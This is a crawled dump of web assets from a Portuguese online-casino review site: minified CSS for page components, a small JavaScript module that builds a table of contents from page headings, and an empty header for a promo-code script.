ease-in-out}.c-reviews__show-reply-btn.js-active::after{rotate:180deg}.c-reviews__form{position:relative}.c-reviews__form .c-form__succeeded{position:absolute;top:0;left:0;height:100%;width:100%;z-index:2}@media(min-width: 992px){.c-reviews__form{order:1;max-width:522px}}.c-reply-form{position:relative}.c-reply-form__overlay:not(.js-active){display:none}.c-reply-form__bg{background:#fff;border-radius:var(--b-radius);position:relative;overflow-y:auto;height:-moz-fit-content;height:fit-content;max-height:95dvh;max-width:420px;width:100%}.c-reply-form__bg .c-form{box-shadow:initial}.c-reply-form__bg .o-close-btn{display:block;margin:var(--gap-s) var(--gap-s) 0 auto}.o-rating-stars{--height: 18px;--width: calc(var(--height) + 78px);--rating: 0;background-position:center;background-repeat:no-repeat;background-size:var(--width);position:relative;height:var(--height);width:var(--width)}.o-rating-stars.lazyloaded{background-image:url(../img/icons/reviews/stars.svg)}.o-rating-stars.lazyloaded::before{-webkit-mask-image:url(../img/icons/reviews/stars.svg);mask-image:url(../img/icons/reviews/stars.svg)}.o-rating-stars::before{background:var(--yellow);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:left;mask-position:left;-webkit-mask-size:var(--width);mask-size:var(--width);content:"";position:absolute;top:0;left:0;height:100%;width:calc(var(--rating)*20%)}.c-green-bricks{gap:25px}.c-green-bricks__item{--bg-inner: 30px;flex:0 0 260px;padding:15px;position:relative;margin:var(--bg-inner) 0 0 var(--bg-inner);min-height:200px}.c-green-bricks__item::before{content:"";position:absolute;top:calc(var(--bg-inner)*-1);left:calc(var(--bg-inner)*-1);z-index:-1;height:calc(100% + var(--bg-inner) - 20px);width:100%}.c-green-bricks__item::before{background:var(--main-color);background:var(--gradient)}@media(min-width: 768px){.c-green-bricks__item{--bg-inner: 40px}}.c-useful-links__title{padding-bottom:20px;margin-bottom:20px;position:relative}.c-useful-links__title::before{background:var(--main-color);content:"";position:absolute;bottom:0;left:0;height:5px;max-width:420px;width:100%}.c-useful-links__list a{color:var(--text-color);line-height:35px}.c-insert{margin:0 auto;padding:25px 10px;margin-bottom:calc(var(--translate)*-1);max-width:655px;width:95%}.c-insert__bg{--translate: 50px;--bg-size: contain;margin-bottom:var(--translate)}.c-insert__bg-left{background-size:var(--bg-size);padding-top:300px}@media(min-width: 768px){.c-insert{--max-width: 760px;padding-left:20px;padding-right:20px}.c-insert__bg{--bg-size: 524px 695px}.c-insert__bg-left{background-position:top right;padding-top:25px;padding-left:unset}.c-insert__left{margin:unset;margin-right:auto;max-width:var(--max-width)}}@media(min-width: 992px){.c-insert{padding:50px}}.c-marked-list{list-style:none;padding:0;margin:0}.c-marked-list:not(:first-child){margin:var(--text-gap) 0 0}.c-marked-list>li{position:relative;padding-left:18px}.c-marked-list>li::before{background:var(--red-300);border-radius:50%;content:"";left:0;top:9px;position:absolute;height:9px;width:9px}.c-roman-list[class],.c-roman-list[class],.c-numered-list[class],.c-numered-list[class]{margin-left:auto;margin-right:auto}.c-roman-list p:first-child,.c-roman-list p:first-child,.c-numered-list p:first-child,.c-numered-list p:first-child{font-weight:bold}.c-roman-list[class]>li,.c-roman-list[class]>li,.c-numered-list[class]>li,.c-numered-list[class]>li{padding:0}.c-roman-list[class]>li::after,.c-roman-list[class]>li::after,.c-numered-list[class]>li::after,.c-numered-list[class]>li::after{order:-1;position:initial;text-align:center}@media(min-width: 768px){.c-roman-list li,.c-roman-list li,.c-numered-list li,.c-numered-list li{align-items:center;display:grid;grid-template-columns:minmax(30%, 280px) 1fr}.c-roman-list li p,.c-roman-list li p,.c-roman-list li p,.c-roman-list li p,.c-numered-list li p,.c-numered-list li p,.c-numered-list li p,.c-numered-list li p{grid-column:2/3}}.c-roman-list[class]>li::after{content:counter(num-list-counter, upper-roman);--stroke-color: #d3caca;color:rgba(0,0,0,0);font-size:96px;-webkit-text-stroke:1px var(--stroke-color)}.c-numered-list{--first-num: "1";--second-num: 0;--counter: num-list-counter;counter-reset:num-list-counter var(--second-num)}.c-numered-list[class]>li::after{counter-increment:var(--counter);content:var(--first-num) "." counter(num-list-counter) ".";font-size:50px}@media(min-width: 768px){.c-numered-list li[class]::after{text-align:left;font-size:96px}}.c-num-list{counter-reset:num-list-counter}.c-num-list>li{position:relative;min-height:32px;padding-top:clamp(48px,7vw,70px);width:100%}.c-num-list>li::before{counter-increment:num-list-counter;content:"0" counter(num-list-counter);color:var(--text-color);font-size:clamp(32px,5vw,48px);font-weight:bold;left:0;top:0;position:absolute}@supports((-webkit-background-clip: text) or (background-clip: text)){.c-num-list>li::before{background:linear-gradient(180deg, var(--red-300) 0%, #cce6ec 100%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}}.c-num-list>li:nth-child(n+11)::before{content:counter(num-list-counter)}.c-advantages-list,.c-disadvantages-list{--icon-size: clamp(16px, 4dvw, 24px);display:flex;flex-direction:column;font-size:clamp(14px,3dvw,18px);font-weight:500;gap:8px;line-height:normal}.c-advantages-list.lazyloaded li::before,.c-disadvantages-list.lazyloaded li::before{background-image:var(--icon)}.c-advantages-list li,.c-disadvantages-list li{position:relative;padding-left:calc(var(--icon-size) + clamp(8px,2dvw,16px))}.c-advantages-list li::before,.c-disadvantages-list li::before{background-repeat:no-repeat;background-position:center;background-size:contain;content:"";display:block;position:absolute;top:0;left:0;height:var(--icon-size);width:var(--icon-size)}.c-advantages-list{--icon: url(../img/icons/brand/advantages.svg)}.c-disadvantages-list{--icon: url(../img/icons/brand/disadvantages.svg)}.c-interview{background:var(--window-color);padding:25px 15px}.c-interview__img-wrap{--icons-width: 80px;--offset: 10px;margin-bottom:calc(var(--offset) + 25px);position:relative;width:-moz-fit-content;width:fit-content}.c-interview__img-wrap.lazyloaded::before{background-image:url(../img/assets/authors/micro.svg)}.c-interview__img-wrap::before{background-color:var(--main-color);background-repeat:no-repeat;background-size:30px;background-position:center;border-radius:50%;content:"";position:absolute;right:calc(-1*var(--offset));bottom:calc(-1*var(--offset));height:var(--icons-width);width:var(--icons-width)}@media(min-width: 768px){.c-interview{padding:50px 25px}.c-interview__img-wrap{--icons-width: 104px}.c-interview__img{height:210px;width:210px}}@media(min-width: 992px){.c-interview{padding:50px}}.c-road{--mark-size: 51px;padding-left:calc(var(--mark-size) + 5px);position:relative}.c-road::before{background:var(--border-color);content:"";position:absolute;left:calc(var(--mark-size)/2);height:100%;width:3px}.c-road__item{--line-width: 19px;position:relative;padding-left:var(--line-width);padding-top:10px}.c-road__item::after{background:#fff;border:10px solid var(--main-color);border-radius:50%;content:"";position:absolute;top:0;transform:translateX(calc(-1 * var(--mark-size) - 5px));left:0;height:var(--mark-size);width:var(--mark-size)}.c-road__title{position:relative}.c-road__title::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;transform:translateX(calc(-1 * var(--line-width) - 5px));height:3px;width:var(--line-width)}@media(min-width: 768px){.c-road{--gap: var(--mark-size);display:grid;grid-template-columns:repeat(2, minmax(280px, 360px));justify-content:center;padding-left:0}.c-road::before{right:0;left:0;margin:0 auto}.c-road__item{margin-left:calc(var(--gap)/2)}.c-road__item:nth-child(even){margin-right:calc(var(--gap)/2);margin-left:0;padding-right:var(--line-width);padding-left:0}.c-road__item:nth-child(even) .c-road__title{text-align:right}.c-road__item:nth-child(even) .c-road__title::before{left:initial;right:0;transform:translateX(calc(var(--line-width) + 7px))}.c-road__item:nth-child(even)::after{left:initial;right:0;transform:translateX(calc(var(--mark-size) + 5px))}.c-road__item:nth-child(odd){padding-left:calc(63% - var(--mark-size));margin:0;grid-column-start:span 2;grid-row-start:span 2}.c-road__item:nth-child(odd)::after{right:calc(50% - var(--mark-size));left:initial;transform:translateX(calc(-1 * var(--mark-size) / 2))}.c-road__title::before{transform:translateX(calc(-1 * var(--line-width) - 7px))}}@media(min-width: 992px){.c-road__item{padding-top:0}}.c-interesting-fact{--line-width: 10px;margin-left:calc(var(--line-width) + 10px);position:relative;padding-top:15px}.c-interesting-fact::before{background:var(--border-color);content:"";position:absolute;left:calc(-1*var(--line-width) - 10px);top:0;height:100%;width:var(--line-width)}.c-interesting-fact__title{padding:20px 20px 40px 40px;width:80%}.c-interesting-fact2{background:var(--main-color);padding:80px 30px 30px 30px;gap:25px 50px;position:relative}.c-interesting-fact2::before{background-color:var(--grey-2);content:"";color:#000;font-weight:bold;padding:5px 15px;position:absolute;left:0;top:20px;height:37px;width:100%;white-space:nowrap;overflow:hidden;z-index:1}.c-interesting-fact2__image{-o-object-fit:cover;object-fit:cover;margin:0 auto}.c-interesting-fact2__text-block{display:flex;flex-direction:column;gap:10px;justify-content:center}.c-interesting-fact2{color:#fff}.c-interesting-fact2 a{color:#fff}@media(min-width: 768px){.c-interesting-fact{--gap: 25px;--line-width: 20px;align-items:center;padding:var(--content-inner) 0}.c-interesting-fact>*{position:relative;z-index:1}.c-interesting-fact::after{background:#fff;content:"";height:100%;left:0;top:0;position:absolute;width:10%}.c-interesting-fact__title{max-height:calc(100% - var(--content-inner));width:initial}.c-interesting-fact2{display:grid;grid-template-columns:auto 1fr;padding-top:100px;margin-bottom:60px;max-width:875px}.c-interesting-fact2__image{margin-bottom:-60px}}.c-desc-img{--img-size: 130px;display:grid;grid-template-columns:var(--img-size) 1fr;flex:1 0 280px}.c-desc-img__wrap{gap:20px 50px}.c-desc-img__text{grid-column:1/-1}@media(min-width: 768px){.c-desc-img picture,.c-desc-img__img{grid-row:1/3}.c-desc-img__text{grid-column:2/3}}.c-two-columns{--gap: 50px;gap:var(--gap)}@media(min-width: 768px){.c-two-columns{--columns: 1fr 1fr;display:grid;grid-template-columns:var(--columns)}}@media(min-width: 768px){.c-two__columns-left{grid-column:1/2}.c-two__columns-right{grid-column:2/3}.c-two__columns-left,.c-two__columns-right{grid-row:1/2}}@media(min-width: 768px){.o-two-columns{display:grid;grid-template-columns:repeat(2, 1fr);-moz-column-gap:20px;column-gap:20px}}@media(min-width: 992px){.c-columns{display:grid;grid-template-columns:var(--columns);--columns: 1fr 1fr 1fr}}.c-tech-page-fs{color:#fff;gap:25px;padding:25px 0}.c-tech-page-fs a{color:var(--red)}.c-tech-page-fs h1{margin:0}.c-tech-page-fs h1+p{font-size:21px;font-weight:bold}.c-tech-page-fs h1,.c-tech-page-fs h1+p,.c-tech-page-fs h1+p+p{text-align:center}.c-tech-page-fs__icon{margin:0 auto}.c-tech-page-fs__top{margin:0 auto;max-width:800px}.c-tech-page-fs__top,.c-tech-page-fs__bottom{gap:15px}@media(min-width: 768px){.c-tech-page-fs__bottom{display:grid;grid-template-columns:1fr auto}.c-tech-page-fs__icon{grid-column:2/3;grid-row:1/2}}@media(min-width: 1200px){.c-tech-page-fs{gap:40px;padding-bottom:50px}.c-tech-page-fs__bottom{grid-template-columns:421px auto}.c-tech-page-fs__bottom{display:flex;flex-direction:row;justify-content:space-between;padding-left:100px;max-width:var(--wrapper-width);margin:0 auto;width:100%}.c-tech-page-fs__desc{color:#a8a2a2;order:-1;max-width:420px}.c-tech-page-fs__icon{margin:initial;height:300px;flex:1 0 600px;max-width:600px}}.c-author-page{background:hsla(0,0%,100%,.1215686275);padding-top:25px;padding-bottom:25px;margin-left:calc(-1*var(--content-inner));min-width:100vw}.c-author-page__heading{color:#fff}.c-author-page__author{position:relative;width:-moz-fit-content;width:fit-content;min-width:190px}.c-author-page__logo{background:var(--main-color);position:absolute;padding:7px 0;bottom:0;width:100%}@media(min-width: 768px){.c-author-page{align-items:center;display:grid;grid-template-columns:auto 1fr;margin-left:unset;min-width:initial;max-width:1300px;margin:0 auto}.c-author-page__heading[class]{text-align:left}.c-author-page__left{grid-row:1/3}.c-author-page__column-line{position:relative}.c-author-page__column-line::after{background:var(--border-color);content:"";position:absolute;left:0;right:0;margin:0 auto;height:100%;width:1px}}@media(min-width: 992px){.c-author-page{gap:15px 50px;padding:50px 80px}.c-author-page__left{width:270px}.c-author-page__picture{height:240px;width:240px}.c-author-page__logo{height:48px}}.c-titled-img{--title-size: 216px;position:relative;width:-moz-fit-content;width:fit-content}.c-titled-img.top{padding-top:calc(var(--title-size)/3)}.c-titled-img.top .c-titled-img__title{top:0}.c-titled-img.left{padding-left:30px}.c-titled-img.left .c-titled-img__title{left:0}.c-titled-img.right{padding-right:30px}.c-titled-img.right .c-titled-img__title{right:0}.c-titled-img__title{align-items:center;--title-size: 126px;background:var(--pink);border-radius:50%;display:flex;padding:10px;height:var(--title-size);width:var(--title-size)}.c-titled-img__title.big{--title-size: 180px;padding:20px 30px}.c-titled-img__title.absolute{position:absolute}@media(min-width: 992px){.c-titled-img__title,.c-titled-img{--title-size: 216px}.c-titled-img__title.big,.c-titled-img.big{--title-size: 280px;padding:30px 48px}.c-titled-img.left{padding-left:calc(var(--title-size)/3)}.c-titled-img.right{padding-right:calc(var(--title-size)/3)}.c-titled-img__title{padding:15px;font-size:40px}.c-titled-img__title.o-m-font{--m-font: 32px;font-size:var(--m-font)}}.c-principles{--padding: 40px 20px}.c-principles>*{padding:var(--padding);color:#fff}.c-principles>*:nth-child(1),.c-principles>*:nth-child(2){flex:1 0 45%}.c-principles>*:nth-child(3),.c-principles>*:nth-child(5){flex:1 0 25%;min-width:209px}.c-principles>*:nth-child(4){flex:1 0 47%;max-width:347px}.c-principles>*:nth-child(6),.c-principles>*:nth-child(7),.c-principles>*:nth-child(8){flex:1 0 240px}@media(min-width: 768px){.c-principles{--padding: 15px 40px}.c-principles *{align-items:center;display:flex;min-height:209px}.c-principles *:nth-child(1),.c-principles *:nth-child(2){min-height:290px}}.c-authors__item{padding:15px 30px;flex:1 0 300px}.c-authors__img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.c-authors__name{font-size:21px;font-weight:bold}.c-authors__body{font-size:16px}.c-authors__body a{color:#fff}.c-authors__website,.c-authors__email{word-break:break-all}@media(min-width: 992px){.c-authors{grid-template-columns:repeat(2, 1fr)}.c-authors__item{grid-template-columns:auto 1fr;gap:10px}.c-authors,.c-authors__item{display:grid}}.c-partners__item{background:#d9d9d9;padding:8px}.c-partners__img{-o-object-fit:contain;object-fit:contain}@media(min-width: 992px){.c-partners{display:grid;grid-template-columns:repeat(3, 1fr)}.c-partners__item{display:flex;justify-content:center}}.c-contact-us__container{padding-top:40px;padding-bottom:40px}.c-contact-form-wrap{background:#fff;border-radius:20px;color:var(--text-color);padding:25px 20px}.c-contact-form-left__title{font-weight:bold;font-size:28px}.c-contact-form-left__title+p{font-size:16px}.c-contact-form-left__title,.c-contact-form-left__title+p{margin-bottom:25px;text-align:center}.c-contact-form__item{position:relative;margin-top:12px}.c-contact-form__item label{background:#fff;font-size:16px;position:absolute;top:0;transform:translateY(-50%);left:45px;padding:0 10px}.c-contact-form__item input{border-radius:50px;min-height:56px}.c-contact-form__item textarea{border-radius:20px;min-height:120px}.c-contact-form__item input,.c-contact-form__item textarea{align-items:center;border:2px solid var(--main-color);display:flex;padding:10px 20px}.c-contact-form__button{color:#fff;line-height:40px;margin-top:15px;width:170px}.c-contact-form-right__item a{color:var(--text-color);word-break:break-all}@media(min-width: 768px){.c-contact-form{align-items:flex-start}.c-contact-form__button{margin:15px 0 0 0}.c-contact-form-right__img{height:233px;width:273px}.c-contact-form__item{width:100%}.c-contact-form__item label{left:60px;padding:0 15px;text-align:center;min-width:121px}.c-contact-form__item input,.c-contact-form__item textarea{width:inherit}}@media(min-width: 992px){.c-contact-us__container{display:grid;grid-template-columns:1fr auto;gap:15px}}.c-vacancies__item{padding:70px var(--content-inner);flex:1 0 320px}.c-vacancies__list li{--b-radius: 50px;border:1px solid #fff;border-radius:var(--b-radius);padding:12px;max-width:300px;margin:0 auto;width:100%}.c-vacancies__list-heading{margin-bottom:25px}.c-vacancies__list-heading+p{font-size:16px}@media(min-width: 768px){.c-vacancies-wrap{padding:var(--content-inner)}.c-vacancies__item:nth-child(3n){display:grid;grid-template-columns:1fr auto;flex:1 0 100%}.c-vacancies__item:nth-child(3n) *:not(.c-vacancies__list){grid-column:1/2}.c-vacancies__item:nth-child(3n) .c-vacancies__list{grid-column:2/3;grid-row:1/3}.c-vacancies__item:nth-child(3n) .c-vacancies__list-heading{align-self:flex-end}}.c-books__img{border-bottom:25px solid var(--main-color)}.c-films__img-box{border:30px solid var(--main-color);border-left-width:25px;border-right-width:25px;position:relative}.c-films__img{border:1px inset #acacac;height:auto;width:100%}.c-films__title{color:#fff;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}.c-films__desc{margin-top:15px}.c-accordion{border-radius:10px;padding:0 clamp(16px,5dvw,32px);overflow:hidden}.c-accordion__item{border-bottom:1px solid var(--u-grey_1);display:flex;flex-direction:column;padding:clamp(16px,5dvw,32px) 0;overflow:hidden}.c-accordion__item.js-active .c-accordion__hidden{display:block}.c-accordion__item.js-active .c-accordion__btn::after{transform:rotate(180deg)}.c-accordion__btn{--icon: url(../img/icons/down-arrow.svg);--icon-color: var(--red-300);--icon-height: 23px;align-items:center;display:flex;justify-content:space-between;font-size:clamp(18px,4dvw,24px);font-weight:bold}.c-accordion__btn::after{transition:transform .2s ease-in-out}.c-accordion__hidden{display:none;margin-top:clamp(16px,5dvw,24px)}.c-tabs{--scrollbar-size: 4px;--scrollbar-color: color-mix(in srgb, var(--contrast-grey) 10%, transparent);display:flex;gap:var(--gap-s);padding-bottom:var(--scrollbar-size);overflow-x:auto}.c-tabs::-webkit-scrollbar{height:var(--scrollbar-size)}.c-tabs__button{white-space:nowrap}@media(min-width: 1200px){.c-tabs.js-slots-tabs{justify-content:center;gap:20px}}.c-alternative-geos{display:flex;flex-wrap:wrap;gap:var(--gap-m)}.c-alternative-geos[class]{padding:0 15px}.c-info-bricks{gap:clamp(10px,2vw,20px)}.c-info-bricks__item{background:#fff;border-radius:var(--b-radius);box-shadow:0px 0px 10px 0px rgba(0,0,0,.0509803922);flex:1 0 288px;padding:clamp(16px,2vw,24px) 16px}.c-info-bricks__item-title{--icon-height: 24px;--icon-color: var(--red-300);margin-bottom:clamp(12px,2vw,16px)}.c-info-bricks__item ul{display:flex;flex-direction:column;gap:clamp(8px,2vw,16px);font-size:16px;font-weight:500;padding:0;margin:0}.c-info-bricks__item ul li{display:flex;flex-direction:column}.c-info-bricks__item ul span{color:var(--contrast-grey)}.c-plus-brick.lazyloaded::before{background-image:url(../img/icons/advantages.svg)}.c-minus-brick.lazyloaded::before{background-image:url(../img/icons/disadvantages.svg)}.c-header{position:fixed;top:0;left:0;height:var(--header-height);width:100%;z-index:99}.c-header__top>.o-wrapper,.c-header__container>.o-wrapper{padding:10px var(--content-inner)}.c-header__top{background:#000;color:#fff}.c-header__container{background:var(--dark)}.c-header__affiliate-disc{--icon: url(../img/icons/header/affiliate-disclosure.svg);--icon-color: #fff;--icon-height: 16px;text-decoration:underline;position:relative}.c-header__affiliate-disc-hover{background:#fff;border-radius:var(--b-radius);color:var(--text-color);position:absolute;padding:8px;right:0;left:-20%;margin:0 auto;transition:opacity .2s ease-in-out;opacity:0;pointer-events:none;visibility:hidden;top:calc(100% + 4px);min-width:260px;z-index:3}.c-header__affiliate-disc:hover .c-header__affiliate-disc-hover{opacity:1;visibility:visible}.c-header__burger{align-items:center;display:flex;flex-direction:column;gap:4px;justify-content:center;position:relative;height:30px;width:30px}.c-header__burger span,.c-header__burger::before,.c-header__burger::after{background:#fff;border-radius:2px;position:absolute;left:0;right:0;height:2px;width:24px}.c-header__burger::before,.c-header__burger::after{content:"";transition:.2s ease-in-out;margin:0 auto}.c-header__burger span{transition:width .2s ease-in-out;margin:auto;top:0;bottom:0}.c-header__burger::before{top:8px}.c-header__burger::after{bottom:8px}.c-header__burger.js-active span{width:0px}.c-header__burger.js-active::before{rotate:-45deg;top:15px}.c-header__burger.js-active::after{rotate:45deg;bottom:13px}.c-header__nav{background:var(--dark);position:absolute;padding:16px;top:var(--header-height);left:0;overflow-y:auto;max-height:var(--max-heigth);height:100dvh;width:100%}.c-header__nav:not(.js-active){display:none}.c-header__nav-menu>li{align-items:center;background:var(--red-300);border-radius:var(--b-radius);display:flex;flex-wrap:wrap;gap:0 var(--gap-m);padding:0 16px;justify-content:space-between;transition:padding .2s ease-in-out}.c-header__nav-menu>li>a{--icon-color: #fff;align-items:center;display:flex;flex:1 0 80%;font-weight:bold;gap:8px;padding:24px 0;transition:rgba(0,0,0,0)}.c-header__nav-menu a{color:#fff;display:block}.c-header__nav-menu>li:not(.js-active)>.c-header__nav-submenu{display:none}.c-header__nav-menu>li.js-active>.c-header__nav-item-arrow{rotate:180deg}.c-header__nav-menu>li.js-active{padding-bottom:24px}.c-header__nav-menu>li.js-active>a{padding-bottom:16px}.c-header__nav-item-arrow{background-image:url(../img/icons/down-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:16px;transition:rotate .2s ease-in-out;height:45px;width:45px}.c-header__nav-submenu{border-top:1px solid color-mix(in srgb, #fff 25%, transparent);flex:1 0 100%;display:flex;flex-direction:column;gap:var(--gap-s)}.c-header__nav-submenu--wrap{flex-direction:row;flex-wrap:wrap}.c-header__nav-submenu--wrap>li{flex:1 0 40%}.c-header__nav-submenu a{font-size:16px;font-weight:500;text-decoration:none}.c-header__nav-submenu[class]{padding-top:16px}.c-header__nav-submenu .c-header__nav-submenu[class]{padding-left:14px;padding-top:14px;margin-top:8px}.c-header__nav-submenu .c-header__nav-submenu[class] a{font-size:14px}.c-header__nav-submenu-item{align-items:center;display:flex;flex-wrap:wrap}.c-header__nav-submenu-item>a{flex:1 0 80%}.c-header__nav-submenu-item>button{height:24px}.c-header__nav-submenu-item.js-active>.c-header__nav-item-arrow{rotate:180deg}.c-header__nav-submenu-item:not(.js-active) .c-header__nav-submenu{display:none}.c-header__support-icon{background:color-mix(in srgb, #fff 10%, transparent);border-radius:50%;margin:40px auto 0 auto;height:44px;width:44px}@media(min-width: 768px){.c-header__affiliate-disc-hover{left:initial;max-width:initial;min-width:310px}}@media(min-width: 1200px){.c-header__top>.o-wrapper{padding-top:5px;padding-bottom:5px;gap:30px}.c-header__burger{display:none}.c-header__nav{background:initial;gap:20px;position:initial;padding:initial;overflow-y:initial;max-height:initial;height:initial;width:initial}.c-header__nav:not(.js-active){display:flex}.c-header__nav-menu{flex-direction:row}.c-header__nav-menu>li{background:initial;border-radius:initial;gap:initial;padding:initial;height:100%}.c-header__nav-menu>li>a{--icon-color: #fff;flex:initial;padding:initial}.c-header__nav-menu>li:not(.js-active) .c-header__nav-submenu{display:grid}.c-header__nav-submenu{background:var(--dark);opacity:0;transition:.2s ease-in-out;left:0;visibility:hidden;position:absolute;width:100dvw}.c-header__nav-menu>li>.c-header__nav-submenu{grid-template-columns:repeat(4, 1fr);top:var(--header-height)}.c-header__nav-menu>li>.c-header__nav-submenu[class]{padding:30px 0;padding-left:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/2);padding-right:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/2)}.c-header__nav-menu>li>.c-header__nav-submenu a{font-size:18px;font-weight:bold;padding:5px}.c-header__nav-menu>li:hover>.c-header__nav-submenu{opacity:1;visibility:visible}.c-header__nav-item-arrow{display:none}.c-header__nav-submenu-item{position:relative}.c-header__nav-submenu-item:hover .c-header__nav-submenu{opacity:1;visibility:visible}.c-header__nav-submenu-item .c-header__nav-submenu{top:100%;z-index:2}.c-header__support-icon{margin:initial}}@media(min-width: 1440px){.c-header__nav{gap:40px}.c-header__nav-menu{gap:40px}}.c-footer{background:var(--main-color);padding-bottom:calc(var(--bottomNav-height) + 10px)}.c-footer ul{list-style:none}.c-footer__container{padding-top:15px;padding-bottom:15px;gap:30px}.c-footer__top{gap:15px}.c-footer__title{color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;margin:0 0 10px 0}.c-footer__logos{align-items:center;justify-content:center}.c-footer__logos{gap:10px}.c-footer__body{gap:15px}.c-footer__tech-page{background:var(--red-color);padding-top:15px;padding-bottom:15px}.c-footer__list{gap:8px}.c-footer__list.__tech{flex-direction:row;font-weight:bold;justify-content:center;gap:15px 25px}.c-footer__list.__tech a{color:#fff}.c-footer__list a{font-size:14px;text-decoration:none}.c-footer__list a:hover{text-decoration:underline}.c-footer__copyright{color:#fff;font-size:14px;text-align:center}.c-footer *{color:#fff}.c-footer__logo-text{gap:15px;max-width:540px}.c-footer-contacts{text-align:center;gap:15px 35px;justify-content:center}.c-footer-contacts__item{flex:1 0 160px;max-width:230px}.c-footer-contacts__title{font-size:24px;font-weight:bold;text-transform:uppercase}.c-footer__body>div:not(:last-child),.c-footer__bottom{border-bottom:1px solid var(--border-color);padding-bottom:15px}@media(min-width: 768px){.c-footer__logo{align-items:flex-end;display:flex}.c-footer__logo img{height:46px;width:147px}.c-footer__logo,.c-footer__socials-wrap{border:none;padding:0}.c-footer__body{display:grid;grid-template-columns:repeat(2, 1fr)}.c-footer__body>div,.c-footer__body>div:not(:last-child){border:none !important;padding:0 0 15px 15px;border-left:1px solid var(--border-color) !important}.c-footer .o-two-columns{display:initial}.c-footer__bottom{border:none;padding-bottom:0}.c-footer__logos{gap:30px}.c-footer__copyright{border-top:1px solid #fff;padding-top:15px}}@media(min-width: 992px){.c-footer__logo img{height:61px;width:238px}.c-footer__body{grid-template-columns:repeat(3, 1fr)}.c-footer__top{align-items:center;display:grid;grid-template-columns:auto minmax(1fr, 650px)}}@media(min-width: 1200px){.c-footer__top{grid-template-areas:"logo socials" "logo contacts"}.c-footer__logo-text{grid-area:logo}.c-footer__socials-wrap{grid-area:socials}.c-footer-contacts{grid-area:contacts}.c-footer .o-two-columns{display:grid}}.c-why-us{background:var(--main-color);color:#fff;gap:15px;text-align:center;padding-top:30px;padding-bottom:30px}.c-why-us__numbers{gap:20px;justify-content:center}.c-why-us__cell{align-items:center;border:2px solid var(--border-color);border-radius:var(--b-radius);flex:1 0 140px;padding:8px 15px;max-width:160px}.c-why-us__title{align-items:center;font-size:var(--h2-font);font-weight:bold;gap:10px 8px;position:relative;justify-content:center}.c-why-us__title.lazyloaded::after{background-image:url(../img/favicon.svg)}.c-why-us__title::after{background-repeat:no-repeat;background-position:center;display:block;content:"";height:60px;width:60px}.c-why-us__num{font-size:36px;font-weight:bold}.c-why-us__sign{font-size:14px}@media(min-width: 768px){.c-why-us__title{flex-direction:row !important;gap:20px;justify-content:center}}.c-socials-list{--icon-size: 50px}.c-socials-list span{display:none}.c-socials-list a{align-items:center;background:var(--red-100);border-radius:50%;display:flex;justify-content:center;transition:scale .2s ease-in-out;height:var(--icon-size);width:var(--icon-size)}.c-socials-list a:hover{scale:1.1}.c-socials-list a{height:var(--icon-size);width:var(--icon-size)}.c-socials-list svg{height:50%;width:50%}.c-socials-list svg{fill:var(--main-color)}@keyframes burgerActiveLine1{from{top:calc(50% - 6px);transform:rotate(0)}to{top:50%;transform:rotate(45deg)}}@keyframes burgerLine1{from{top:50%;transform:rotate(45deg)}to{top:calc(50% - 6px);transform:rotate(0)}}@keyframes burgerActiveLine2{from{width:16px}to{width:0}}@keyframes burgerLine2{from{width:0}to{width:16px}}@keyframes burgerActiveLine3{from{top:calc(50% + 4px);transform:rotate(0)}to{top:50%;transform:rotate(-45deg)}}@keyframes burgerLine3{from{top:50%;transform:rotate(-45deg)}to{top:calc(50% + 4px);transform:rotate(0)}}@keyframes reviewBtnAnimate{0%{transform:rotate(0deg)}25%{transform:rotate(45deg)}50%{transform:rotate(0deg)}75%{transform:rotate(45deg)}100%{transform:rotate(0deg)}}

--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/toc.min.js
body_size: 545
content:
const toc=()=>{const e=document.querySelectorAll("h2[id]"),t=Array.from(e),c=document.querySelector(".js-toc"),o=c.querySelectorAll("li");const s=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&function(e){let t=c.querySelector(`a[href="#${e}"]`).parentNode;o.forEach((e=>{e!=t&&e.classList.remove("js-active"),e.addEventListener("click",(()=>{o.forEach((e=>{e.classList.remove("js-active")})),e.classList.add("js-active")}))})),t.classList.add("js-active")}(e.target.id)}))}),{rootMargin:"-30px 0% -77%",threshold:1});t.forEach((e=>{s.observe(e)})),c.addEventListener("click",(()=>{c.classList.toggle("js-active")})),o.forEach(((e,t)=>{e.addEventListener("click",(()=>{e.classList.add("js-active"),o.forEach(((e,c)=>{t!==c&&e.classList.remove("js-active")}))}))}))},tocGenerate=()=>{console.log("Toc Generated");const e=document.createElement("nav"),t=document.querySelector(".js-content"),c=t.querySelectorAll("h2:not([id])");e.classList.add("c-toc"),e.classList.add("js-toc"),e.innerHTML='<button class="c-toc__btn" aria-label="Show Table of content"></button>\n    <ul class="c-toc__list">\n    </ul>',c.forEach(((e,t)=>{e.setAttribute("id",t)}));document.querySelectorAll("h2[id]").forEach(((t,c)=>{let o=document.createElement("li");o.innerHTML=`<a href="#${t.getAttribute("id")}"><p>${t.textContent}</p></a>`,0===c&&o.classList.add("js-active"),e.querySelector(".c-toc__list").appendChild(o)})),t.prepend(e),toc()};export{toc,tocGenerate};

--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/promoCode.min.js
body_size: 879
content:
